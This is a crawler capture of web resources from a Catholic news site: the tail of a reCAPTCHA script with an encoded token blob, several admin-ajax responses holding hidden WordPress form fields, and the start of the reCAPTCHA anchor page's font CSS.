lbCvUHDqsOdw5wmwqBBFcKfwqXCscOYwoEAw51CwoQ0w7R/w6ZIOsOlDMK1KcKNVcKiw6BoT8OyVsKIwrjDizHDj8OyDSjDssO1w5Fjw5hFcU5BczrDiH9VwrLCr8OLXXsSwpbCgg/CqCMfVMKoQV9ZSRc8GcKMVUdiPsOxCMO7Z1nChcOxUWbDscKXwqd7Q2fChcKkwqjDr0fDg3PDmlUNw5zDvcKNccOfBsKDIljDqsOpSMOxwo/CpA3CjzdMwpzCmsKyw4nDhk/DnynChcOYCcKUCmwcEcKOw4fDucK/wpg9woLDnMKhY8OLw7EzwqcmUnzDu8Knw51icyVrw4FEKzvCnRjCiD/Cgy90w7I2asKPwrjCoRIMwrI3alTDjHnCgMKxHxJ7w6IFF8K3wo8ZB8KEw6A4RGDCkWbCvxZxwqbCq8O6w49mwoR7Ey7Cr8Obw5fDrFBrwqDCrXrDvcOPIHsCw5J/IsOAw4NYJsOuZ8KBdsKhwp/[base64]/CqT0hXMOjbMOqw6NbJFIQH8KjwqjCmx0ZeMKXw49EAsKLN8O3w5QDwr8mw64owpjDs1bCh8OAesKQPMO0Fh7CrsKqwrRjGWzDni5Aw6Ziw7fDlig1w60/H2tDakPCiAs4JsKSJsKQw45wCcOHw7LCmsKCwqYUIRTChMKKw47Dn8KZesK+GSxfL0sKwpwawr0Nw6Zywr7CuCTCpsOVw5ErwrY+KcKCMkfCmmlKwrjCoMKkworDnwTCmQYGNMOpbcOcN8OjdsK9Dk/ChVcrEh0LUTzDuhRewqrCsMOkUMK3w65QScOHLMO6KMKcUQtdQSdaGwTDhkcnw6Ndw6TDhkNUccKuw5bDtcOHBMK2w5ZEW0ETacOMwpHCmQ/DoTHCicK1OU5Bwrwiwpl0ccKfTC/[base64]/DmHthVEduMcKGw7pAw4xfwpYMwqfDpibCr1bDm8OPwrnDpkwXa8KSw47DmhQmdcOTw4HDr8OJw7bDrWXCiGhaV8O+LsKnJsK7w4fDusKqNCpewpHCjcOnRUYsFsKfOyPCrEYSw4B+UV90WMK1bWXDq2/ClcOkKsOaXCDCpncCTcKSVsKgw5zCslhAO8Omwp/Cs8K4w5fCijxjw5BVGcOtw700K2bDuxRzGV1Ew5o8wpEYZMO2KzhATcKCckvDlE0GYMOFw700wqXCqMOHLMOXw7bDmsKmw6wiMTfDo8KswrLChTzCpCkKw5AOw4tgwqfDvWTDt8ONJcKZw5QOPMKHY8KFwpNGEMKBw51Bw6jCj8K/wrHCi3PDvGBTLcOhw7kLfjXCrMKVV8KrcMOoCGwpFwzChsOGRGEPZsOpYMO2w6hIIkTCtXM/ChpKw5h4w4QjBMKyWcOCwqvDiQ/CugdsdELDtQ/CvMKeG8KbTTcxw64bURHCnG5gwqMWw4nDr8KuKW7DrVDDi8KrS8KcSsOKw5EzRcO0GcKta2/DtTBXDcOiwp/CnwI3w4/[base64]/DkUvCjQFiwr02w6xQw4lGfMKQwpLDtcOTL8OrwpXDgAjCl8KNKsOLwo3CksOtw7XCrMKhw4l0wrgrw5lfZCTCjwzDh3wEUsKLWcKZYsKhw4TDuwV+wq5dSzzCtDcjw6IfFw/DpsKCwofDp8KbwrDDqw1Nw7/[base64]/CiEHDkkXDs8OLZsK1fAERXcObwoxVw6rDkDzDu8OOZMO7ezXDiMOmUMK2w40AcikHAVxrG8OVY1TDrcOQQcOqwr3Dr8K1FsKHw75Gw5fDncKPw4MAwoszMcOYOwxGw6xDYcOmw6lSwrEawr7Dh8OGwrXCgQ/[base64]/Dh0LCnHFUwqEqI8KKacKwwp1vUWoxF8OUw6l6DcOtfRHDiw/DnDceVi84bMKawqded8Oqw6dOwrVvwqfDsl1ow59sWQTDrcOkc8OTGT3DvhIXAUbDs3bCq8OjVMOMDDgTaVjDu8OrwovDoCDCgjAZwo/[base64]/DqGvCisOGTsObwpVSw6XCqMKVw5fCsRU1AcOXDV3Dn2vCn0TCp2HDp3N5w7ceHsK1w4nDhMKywrwRTWHCgn5OHVnDjcOFXcKSfzZDw407U8O/VsKXwpTCksOVEibDpsKawqTDugJgwqbCj8OgEMO/bcOdAhzDusO9YcO/[base64]/[base64]/DlcKaODBNwotWbRFzw7VGwrTChcOfwoDDlSbDj8OpwrdsEMKBfn/Co8KUdkN9w6XChWbCl8OtKcKiW0Z5HDjDv8Ocw5PDmmjCvybDvMOqwo03M8OHwr3CvGPCsyovw7pySMKQw5rCt8K2w7PCg8O9Ji7DmsOEFxjClRkaMsKhw6gNDExWPBYiw5xGw54ca2IXwq/[base64]/Cg2XCp0A3w7p5JCTCh8KGw5rDsgwDMCRlwoRawqRewqVrJjnDknvDpB1Pwophw6sDw5xxw4rDgHTDhsKgwp/Dp8KlSzEyw4vDlAHDuMKTwqHCn2fCu0YkbTtIw5vDvkzDugx+ccOXIsOAwrYtHsOEwpXCu8K7AcOUDmV/MyUjSsKZM8Kuwq58EHXCssOswoMnCixYw7YNVRTDlWDCjGkCw4XDg8K+IyvCkTkZXsOsH8OOw53DkikPw4FTw4XClht7BsOTwo7CncOOwr3Di8KTwopSZcKawoQdwpjDqRt3V1l5J8KMwo/Ct8OlwoXCgMOUPnIDZmpFFcKFwp5Lw7EIw7zDtcObw77CjWl2w4JHwrPDpsO9w7vCrMKxJC8/wqhQMyQ4wr3Dlxdnw4xawp7CgsK1wpAXYCoyecK9w6djwoNLT3dzJcOBw6gbPAoUWEvCoXTDlFs2wo/DlRvDo8OnN05STsKMw6HDsyfCsyc0KR/CksOJwr0qw6BfJ8OiwobDpcKfwpDCuMO1wrLDucO+O8Ofwq3DhjjDpsKnw6ACIcK7eFtSwoHDjcKvw47ChwPDsHhew6PCpWgYw71cwr7CkMOjHSPCtcOpw6VWwrfCq2odXTrCmE/Dq8Kqw7jCj8OrBsOqw7lgHMObw6fCj8OzZijDi1DDr1pUwpHDvx/CusKkAgZAO1rCo8O3bsKHUVjCty/CoMOSwr0KwoTCrg3DnV5yw7LDhWzCvzHDosOeXcKRwoLDvmYUYkHDp3ERL8OmTMOqfXgGAk/DvGABSGDCjx8Kw6tpw4nCh8OJbMOXwqDCpsKAwo/CpHRYFcKEfmfCkRo1w7fCr8KYSiBYZsKpw6UOwrEXVwrDkMKvDMK4Z0XDvFvDlMKUwoRQESgPaH9Uw5dmw7d+wrDDg8Klw7/DiRDClzAOU8K+w7t5IxDCp8K1wrhEdnZnwqIeL8O+WivCpSQOw7TDnjbClUQTa2kqODLDtQc3wrDDh8OIOlVQGcKfwqhgGcK4w5LDu2UXNGUxfsOMXMKowrjDpcOnwqAJw5PDoBPDqMKzwrc5w5dsw4oiWXPCsQBxw4/CjlLCmMK7UcKhwq0BwrnCncKeaMOeasKMwqtCXBbCpBBIfsK8ccOXB8O7woAPK2XCpMOiUMOtw7HDksOzwqwHHCdkw4HCi8KhIsK1wrQsalDDv1/Ci8OXV8KtH2UVwrrDv8KSw7JjXsOhw4QfasORw7wQA8Kuw6oaX8KTbyU0wrBHw4vCr8K1woLClMKyTMOawoTCmGxaw77CqkLCusKac8KiLsOYw40nI8KWP8Kgw4sGXcOow77Dl8KkaEQnw4UgAcOVwop+w5J7wrrDqB7ChS3ClsKRwqPCpMKowpXChX/Cn8K7w7DCl8OPUMO8VU48JQhPP0TDhnwDw6HCiVDCjcOlWTc0WMKOWgrDnBXCsUHDsMOXEMK+dlzDisKXeBrCrsO/[base64]/Duld3VmDCksO+w4zDo8ONai3CnlrCvX/[base64]/NMKFw5vDv8OHdwPDpMOkwrzCkMOma8KgwonDrsOMwpNdw446KzsLw5lKakQtegvDtnnDjsOQFsKHWsOyw48WQMOBNMKUwoAiwrrCiMKew5nCvhbDtcOIWMKqfh9oaTnDkcOMHsOsw4HDssKqwpRcwqrDtwwcPEnCvQYiXEYgY1Bbw55jCsK/wr01CyTCoA/DlMOlwrlWwrxKHsKuN1XDrVFxVcKoWgxTw7nCqMOWccKLWnh/[base64]/Dq2DCjMKAw5Yywq44YnVwwpFpG8KzwqEieljCsRbCpUl/w49EwrpuFU/CpkDDosKXwr5fLcOcwpHDoMOpdz8Iw4l6MDUXw74vEMKXw5Vpwpl4wpItR8KFKMOxwrVgUid4BGzCnGZvMTbDi8KeFMKiEsOKCMKUW0MNw6QzdCDChlzDlMO4wrzDosORwqtvEl/DqsK6AkvDjUxsIV9KGsK2EMKYXMOhw5rCsxbDlcOXw5HDkn4GUwoMw6XDrcKwdcOoesKXw5QiwqDCrcKXY8O/wpElworDnjpMGThTwprDsl8BOsKqw7omwoHCn8KiSB4BEMKiF3bCqn7Dg8KwOMKlDETCvsOJwoDClRHCtMOvNR8Cw7koWl3DhCQHwqRdfcOCwpdsE8OIZRTCv19swr0Mw7vDg0BWwo5TKMOYC0jCkgzDt1J4P2R+wpJDwrzCiWpUwoVFw6VIfQ3Cl8OWEMOjwo/CkAoORgRwPzjDvMO2w5zDksKcwq5+VMOmSU10wpLDqiF6w4DDl8KJPALDmMOtwrUwIGXCqzhJw5QOwpXCvnYgScOrRmppwqRdE8OYwpwCwp0dQMKaR8Krw50mXFLDhnzCt8KPdMKFFsKIKsKcw5vClcO1wq8+w4XCrkIiw5vDtz/Cq0Ncw7dKB8KvIjLCqMOqwqDDs8KsbcKTCsONH30rw7Z/wqsJFMOEwpnDj2/Dqi1YKcKYP8K8wqbDq8KLwqPCp8O+wr/CncKGeMOkYxonC8KQNnXDq8OQw7MCQTgJSFvDisK3woPDsy5Dw5Bpw7AUbDjDksOyw47CqMKUwr1dHMKewrDDjl/[base64]/W8OEw6/CphbDti8Qwrt1wpFYdMKDecK8GBTDl3BEc8OmwrHDssKFw6HDkMKuw5zDpSfCvT/[base64]/[base64]/CsEHChcKKKsOJAsOyZkrCp8K2Q8OdTGbCuwzCmsKyB8O+wqLDohc7SAcTwp/Di8K4w6LCtcOOw77CscOhfDlaw4XDuFjDr8OpwrZraV/CpsOVZHh6w6fDsMOpw64cw5PCli8Tw7cEwod6SW7ClwAOw7PCh8OUAcKSwpMfEC4zDF/Dl8OATVvCisOgBlFdwrTDsE9Iw4rCmsOPdsORw5HCh8OffkI2EcOHwr1sX8OlOGMRZMOaw57CpsOSw7PCrsKlPcOAwpkWB8O4wr/CvhHDjcOaPWvDoyI6wqFiwp/[base64]/DtTrCiEvDtnpzRQZ/[base64]/CtMKgCWPCr8ORNyjCn8OvGADCoH8XwrDCmA7Dp0ULwr1tPMO4G0dhwrPCvMKjw7bCr8Ksw7HDo09mEcK4wozDqsOZCBcnw5jDnj1GwpzDgxZFw6PCgcKHDHLDjjLCjMKPAW9Jw6TCi8K1w5B8wp/[base64]/[base64]/[base64]/DuMKsEsOTNMKCw73CgcKgw50Ew6nCm8KYwoxXJMKROsO5J8OcwqnCpEjCssKMIT7DkAzCsnxPw5/DjsK2UcORwrMRwr5pFHwawrALK8KdwpMgf1B0w4JqwrbCkHbClcKJSXkUw6HDtAc3dsKzwoPDjsOaw6fCsiHDvsOCWzZ8w6rCjlR7YcORwpx/w5bCpcOiwr1Kw7FDwqXDsnIcZBnCrcOMOVV6w6/Dv8OtOBpHw63CgWzClV0lFA7DrC88DzzCm0fCvmV4TWXCsMOiw5LCkUnCoEU9FMKnw5Y6EMKGwqQtw4XChsOBNw14wqPCrkPCoUrDinLCmgYqT8ObaMOKwq97w7/[base64]/DsMKywqHDgcK8w4UtwonDg8Oxw6/DiGHDgsKZw7HDoRbCrsK2w6PDk8OmG0vDgcK9EsOiwqA+X8KWLMOGCcKSFRoMwpQDecKsC2LDsTXDmHHCoMK1VzHCowPCmMKbwo/CmmfCm8Omw6pMDX56wqNZwplCw5DCusKcV8KKDcKeOAvCuMKsSMO7aBBNwqjDk8KzwrzDgsK8w5bDhMKJw7ZWwpzCt8OlcsOoE8K0w5ERw7ERwr1+F1LDucOIcMOfw5oKw4Zdwp4mGyhCw5NMw5R7EsOjB1Vdwq3Dg8Oww7PDn8KNbR/[base64]/Cm8OzdT06w6Qowrw2FMK/w6XCtlbDiMOcf8K+woTCq0VrLwXDvcOrwrXCp1/DpFo2w4lnEEPCpsOHwqkSQMOYLMKUHHMWw5LCiQUVwr8DYFjCjsOZGGQXwr1pw7vCkcOhw6Qrw6/CssOeQMKOw4YoV1tBLRoJdsOREMKyw5s7wpsdwqhvZsO0USNUCxM0w7DDmBDDrMONJgoiVFsZw7/CmlpdSWpWaEjCiE3ClAcxZ38uw7nDmXXCjRhBXUQvVRoORMKpw4kbJRLCrcKEwr82wowmB8OPI8KlOkF6GsOrw59+wrVswoPCu8KIYsKQNWfDmsO0I8K4wr/CsQlhw5nDtVTCqDTCvMOMwrvDqsODwqEqw5E2By0EwoobIAV4wrHDh8OVMcOIw7DCncKLw50mAcKxNhRNw6IvD8Kyw4kYw5VhU8K6wrFbw7pDwq7CpcO6CAvDh2jCgMOqw7/Dj2tIGMKBw7rDoi1IDlzDszY2w5Q0U8OUw7hMQWfDvsKgVzAFw41jWsOyw5XDi8KcHsKxTMKmw6bDv8KgUVdLwqkXWMK7QsOlwofDiVzCpsOgw5DClggRecOZdyDDpF02wqIwKixfwrHDuFxHw6DDosOMw4opTsKnwqbDgsK5O8OEwpnDksOBw6/CqBzCj1FWbVvDqsKqK0QswrbDuMOTwpNYw6DCkMOswrXCi25sTmQaw7pqw4XCoQUIwpU4w40HwqvDrcOKZcObdMOjwo7DqcKrwpDCsG9BwqfCpcO7Yi8cH8KUIDfDmzbClCjCmcOTT8K/w4LDiMKiUkjCvMO9w7Y7OcKKw47DkFzCjcKqOyrDimjCliTDq2/DisOYw7lRw6zChxjCsnEgwpkfw7VHLcK0WMOBw79zwqR2wqLCkVLDkVI5w6XCvQnCsE/DtBc6wpnCtcKawqJcESXDlB7DpsOiwoMhw4vDk8K4wqLCoGbChMOkwrjDpsOvw5EaJjDCt33DiCoeHGjDvUMow707w4zCol7CskDCrsKwwo/DvDkEwr7DosKVwr8wGcOrwpFWbGzDkht9WcK1wq5Rw6fCgcO7wr3CusOmDQDDvsKQwrPChQTDoMKaGMKLw7DClcKawr3Cth4CGMKIb3dHwrpQwqsrwr0+w7MfwqzDtWg1JsOrwoRjw55iC2gwwpDDokjDvMKawrLDvRjDtcOow6nDm8KHSjZjG1dWHBQBdMO3w4/DgMK9w55BAGM2PMKgwoQERXPDvQZrOGTDhyZdKmAgwp3Dg8KzAS8ow5Fmw51kwoHDnkLDtcOgG2DDnsOvw7l9wqsiwro/w5HCpA1aHsKgQ8KDwp94woU/GcOxVS0mCWXCjGrDhMOvwr3DqVN+w43CqlPCgsKDBWHDl8Knd8OHw7FEIV3CiSU/amzCr8KLR8Ojw50CwrdMPTFlw5/Cp8K/[base64]/wp7Coyl4B0nDpcOWw4goIMOdwo3CnWXCuMKNAQ7CvxcywpPClsKNw7g/wpQ6bMKvVGxCDMK1wqUJfMO+a8O5wrjCj8OCw7HDoTtkZcKqK8KtAxLCuXcSwp5SwoVYZcKuwpvDnxzCrHgpbsKHS8O+wqk/MTUGPAN3SsOewpzDkyHDqsOzw47CsjIkenBqX0xNw7gMw5nCn0F7wpLDqzDCmVLCo8OlG8O4MsKiwplDbwjDicKrbXTCh8OewpfDkgrCsn0ewqjDvxkqwq7CvyrDkMOzwpEbwpjDt8KDw45Mwo1Twq0Ow5VqGsOwG8KFPG3Dl8OiK18Nf8KAw6ksw6/DuDvCsQV+w4zCr8OqwqNRDcK4LyHDs8OvLsOhVTfCslnDu8KUYhFOBR/Dl8OYGEnDg8Oyw7nCgSLChkbDiMK7wrwzGjsLVcONS1EFwoQuw7AwCcKaw4MfUnTCgcKDw6LDlcONJMOrw5hVTU7CvlDCnsK7EMOyw7zDhMK/wr3CvcK9wrrCi3Yvwro5YW3CtxZedkHDkjzDtMKIw4LDsUsnw6tww5EgwqkTDcKlF8ORB2fDt8Orw7Y7LGNsIMOwdSYfZcONw5pZMMOgB8OqdsK+UQTDjnpROsKUw6lPwpjDl8KxwrLDkMKNSgI5wqZfN8OSwobDscKNAcKyB8Ksw5pawppAwp/[base64]/DgsKOwo7DtSdHVXFHb8KHHnzDvsKOwqdWZ8KUVRoPUMOZa8Oaw4cRXmFnEsOuHXTCrSzDm8KMwpzDk8KkfMOBwqhTw5zDvsOMRxLCucKtKcOhVjcPT8KgMzLCpRgwwqrDuAjDoiHCsCfDhmXDqGocwrLDh0rDlcO4MCIRMcKdwqVEw6Q7w7DDhh9/[base64]/CoMOxwrnCj8KOTBd3wpx6wqvDvSgBKsOdwoLCqh4Owp5ww4csbcOow7TDsWwwcxZaI8OeC8OewoYATMOCUn7DqcKgGMOJTMOSwrMREcODJMKvwplrYRfDvnvDhwI7w405CQnDucKfXMKNwqQkUMKDX8OiNlzDq8OySsKMw6TDn8KjOhxNwrpLwqLDgEhTwq/DpQ0Ow4zDmsKiK0dCGwsYRcO9OGXCqj46RRRYCmbDoiXCr8OiTjs\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KjzbMLhRhTpRWPH8GYeDzOaG1NVaG0lJ3vFi5TdgQ+4\\u003d\x22,1,0,null,1,1769694987141,0,0,[10,125,217],null,[114],\x22RC-t4MhtGqjSFIPEA\x22,null,null,null,null,null,\x220dAFcWeA6FEUiPwAUexAekYwtKfW6hQ-jTXRC5RkkJVe1L761-kUVUjuPS0-RVkj8qfUcwETvs2Ocg_UmIsmkm222CswWb5twn3Q\x22,1769777787088]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -592
content:
<input type="hidden" name="register-security" value="f3c9a4e60b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -324
content:
<input type="hidden" name="register-security" value="f3c9a4e60b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -591
content:
<input type="hidden" name="register-security" value="f3c9a4e60b" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=mjc849cb59cu
body_size: 50230
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
